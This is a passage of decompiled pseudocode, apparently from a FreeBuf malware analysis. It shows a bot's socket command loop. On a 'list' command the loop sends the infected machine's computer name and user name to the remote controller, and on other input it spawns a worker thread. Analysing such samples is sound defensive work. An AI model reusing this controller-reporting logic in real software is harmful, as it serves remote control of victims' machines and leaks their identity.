 68 }
69 memset(buf, 0, 0xFFu);
70 v6 = recv(s, buf, 255, 0);
71 if ( v6 > 0 )
72 {
73 do
74 {
75 buf[v6] = 0;
76 if ( !strcmp(buf, "list") )
77 {
78 nSize = 255;
79 if ( !GetComputerNameA(&Buffer, &nSize) )
80 printf("Unknown");
81 v7 = strlen(&Buffer);
82 nSize = 255;
83 if ( !GetComputerNameA(&Buffer, &nSize) )
84 printf("Unknown");
85 v8 = s;
86 send(s, &Buffer, v7, 0);
87 nSize = 255;
88 if ( !GetUserNameA(&Buffer, &nSize) )
89 printf("Unknown User");
90 v9 = strlen(&Buffer);
91 nSize = 255;
92 if ( !GetUserNameA(&Buffer, &nSize) )
93 printf("Unknown User");
94 send(s, &Buffer, v9, 0);
95 }
96 else
97 {
98 Parameter = atoi(buf);
99 v10 = CreateThread(0, 0, StartAddress, &Parameter, 0, 0);
100 if ( !v10 )
101 printf("Unable to create thread on %d.", &Parameter);
102 CloseHandle(v10);
103 v8 = s;
104 }
105 memset(buf, 0, 0xFFu);
106 v6 = recv(v8, buf, 255, 0);
107 }
108 while ( v6 > 0 );
109 v5 = s;
110 }
111 printf("ERROR : Message reading from socket");
112 closesocket(v5);
113 return sub_402AB0(hostshort);
114 }
FREEBUF
网信防务